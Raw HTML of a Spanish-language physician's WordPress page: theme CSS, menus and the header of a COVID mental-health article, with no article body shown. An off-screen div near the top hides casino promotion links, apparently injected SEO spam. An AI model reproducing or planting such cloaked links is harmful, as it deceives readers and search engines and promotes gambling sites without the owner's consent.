    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h2 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h3 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h4 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h5 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h6 {
        font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Arimo;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Arimo;
	font-size:60px;
	line-height:60px;
	font-weight:600;
	text-transform:none;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Arimo;
	font-size:45px;
	line-height:45px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Arimo;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Arimo;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Arimo;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Arimo;
	font-weight:normal;
	text-transform:none;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 50px;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://enriquederosa.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://enriquederosa.com/category/clinica/",
                                "name": "Clínica Gral"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://enriquederosa.com/category/clinica/covid/",
                                "name": "CoVid"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/",
                                "name": "«La tercera ola» La pandemia de enfermedades mentales"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://enriquederosa.com/wp-content/uploads/2018/09/cropped-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://enriquederosa.com/wp-content/uploads/2018/09/cropped-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://enriquederosa.com/wp-content/uploads/2018/09/cropped-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://enriquederosa.com/wp-content/uploads/2018/09/cropped-Logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script src='https://www.google.com/recaptcha/api.js?render=6LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff'></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4141 single-format-standard wp-theme-Newspaper la-tercera-ola-la-pandemia-de-enfermedades-mentales global-block-template-1 single_template_6 wpb-js-composer js-comp-ver-7.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div style="position:absolute; left:-35255px;">
<p>Encuentra el punto de equilibrio en <a href="https://bet30-co.co/">Bet30 Casino</a>. Nuestra plataforma ha sido diseñada para ofrecer una armonía perfecta entre riesgo y recompensa. Con juegos precisos y oportunidades claras, te invitamos a experimentar un casino donde cada apuesta está en el lugar exacto para maximizar tu potencial de ganancia.</p>
<p>Lleva el casino en tu bolsillo con <a href="https://celuapuestascasino-ar.com/">Celuapuestas</a>. La libertad de jugar en cualquier momento y lugar es tuya. Nuestra plataforma móvil te ofrece una experiencia completa y fluida, con todos los juegos y las funciones que amas, al alcance de tu mano. El futuro del juego es portátil y está aquí.</p>
<p>Escápate al paraíso de la suerte en <a href="https://konabet-ar.com/">KonaBet</a>. Sumérgete en un oasis de tranquilidad donde el juego es una brisa refrescante y las ganancias fluyen como las olas. Es el lugar ideal para relajarte, disfrutar de tus juegos favoritos y dejar que la fortuna te encuentre en tu momento de ocio.</p>
<p>Siente la comodidad del triunfo con <a href="https://ganaencasa-online.com/">Ganaencasa</a>. Hemos creado el ambiente perfecto para que celebres tus victorias en la intimidad de tu hogar. Disfruta de una experiencia de juego segura y placentera, y descubre que no hay nada más reconfortante que ganar desde tu sofá.</p>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/EnriqueDeRosa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/EnriqueDeRosa/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/EnriqueDeRosa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@enriquederosa.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/EnriqueDeRosa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@EnriqueDeRosaAlabaster" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="td-mobile-main-menu"><li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3244"><a href="http://enriquederosa.com/">Inicio</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3942"><a href="#">Acerca de<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://enriquederosa.com/acerca-de/">Enrique De Rosa Alabaster</a></li>
	<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://enriquederosa.com/curriculum-vitae/">Curriculum Vitae</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="http://victima.org/">Asoc. Arg. de Victimología</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://enriquederosa.com/blog/">Blog</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3944"><a href="#">Servicios<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3418"><a href="http://enriquederosa.com/servicios/">Medicina asistencial</a></li>
	<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4005"><a href="https://enriquederosa.com/medicina-legal/">Medicina Legal</a></li>
	<li id="menu-item-3419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3419"><a href="http://enriquederosa.com/servicios-empresas/">Para entidades</a></li>
</ul>
</li>
<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3945"><a href="#">En los medios<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://enriquederosa.com/medios/">Presentaciones</a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://enriquederosa.com/barelcrimen/">Bar El Crimen</a></li>
	<li id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youtube.com/@EnriqueDeRosaAlabaster">Canal de YouTube</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://enriquederosa.com/contacto/">Contacto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://api.whatsapp.com/send?phone=5491126840326">WhatsApp</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="http://instagram.com/enriquederosa">Instagram</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="http://Facebook.com/enriquederosa">Facebook</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://Twitter.com/enriquederosa">Twitter</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://www.youtube.com/@EnriqueDeRosaAlabaster">YouTube</a></li>
</ul>
</li>
<li id="menu-item-5349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5349"><a href="https://enriquederosa.com/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5350"><a href="https://enriquederosa.com/nwesletter-signup/">Suscribirse</a></li>
	<li id="menu-item-5352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5352"><a href="https://enriquederosa.com/newsletter/">Newsletter en archivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://enriquederosa.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enriquederosa.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/EnriqueDeRosa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/EnriqueDeRosa/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/EnriqueDeRosa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@enriquederosa.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/EnriqueDeRosa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@EnriqueDeRosaAlabaster" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://enriquederosa.com/">
                <img src="http://enriquederosa.com/wp-content/uploads/2020/09/TITULO_EDEROSA.png" alt=""/>
                <span class="td-visual-hidden">Enrique De Rosa Alabaster</span>
            </a>
            </div>
    <div class="menu-top-navigation-container"><ul id="menu-top-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3244"><a href="http://enriquederosa.com/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3942"><a href="#">Acerca de</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3952"><a href="https://enriquederosa.com/acerca-de/">Enrique De Rosa Alabaster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://enriquederosa.com/curriculum-vitae/">Curriculum Vitae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1144"><a href="http://victima.org/">Asoc. Arg. de Victimología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3463"><a href="https://enriquederosa.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3944"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3418"><a href="http://enriquederosa.com/servicios/">Medicina asistencial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4005"><a href="https://enriquederosa.com/medicina-legal/">Medicina Legal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3419"><a href="http://enriquederosa.com/servicios-empresas/">Para entidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3945"><a href="#">En los medios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2549"><a href="https://enriquederosa.com/medios/">Presentaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1123"><a href="https://enriquederosa.com/barelcrimen/">Bar El Crimen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3417"><a href="https://www.youtube.com/@EnriqueDeRosaAlabaster">Canal de YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1121"><a href="https://enriquederosa.com/contacto/">Contacto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://api.whatsapp.com/send?phone=5491126840326">WhatsApp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="http://instagram.com/enriquederosa">Instagram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="http://Facebook.com/enriquederosa">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://Twitter.com/enriquederosa">Twitter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://www.youtube.com/@EnriqueDeRosaAlabaster">YouTube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5349"><a href="https://enriquederosa.com/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5350"><a href="https://enriquederosa.com/nwesletter-signup/">Suscribirse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5352"><a href="https://enriquederosa.com/newsletter/">Newsletter en archivo</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><article id="post-4141" class="td-post-template-6 post-4141 post type-post status-publish format-standard has-post-thumbnail hentry category-covid category-publicaciones category-sociedad td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://enriquederosa.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Clínica Gral" class="entry-crumb" href="https://enriquederosa.com/category/clinica/">Clínica Gral</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CoVid" class="entry-crumb" href="https://enriquederosa.com/category/clinica/covid/">CoVid</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">«La tercera ola» La pandemia de enfermedades mentales</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://enriquederosa.com/category/clinica/">Clínica Gral</a></li><li class="entry-category"><a  href="https://enriquederosa.com/category/clinica/covid/">CoVid</a></li><li class="entry-category"><a  href="https://enriquederosa.com/category/publicaciones/">Publicaciones</a></li><li class="entry-category"><a  href="https://enriquederosa.com/category/sociedad/">Sociedad</a></li></ul>                    <h1 class="entry-title">«La tercera ola» La pandemia de enfermedades mentales</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://enriquederosa.com/author/administrador/">Enrique L. De Rosa</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T16:10:53+00:00" >23/11/2020</time></span>                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4141">1380</span></div>                        <div class="td-post-comments"><a href="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%ABLa+tercera+ola%C2%BB+La+pandemia+de+enfermedades+mentales&url=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F&via=EnriqueDeRosa">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/&amp;media=https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg&description=%C2%ABLa+tercera+ola%C2%BB+La+pandemia+de+enfermedades+mentales">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
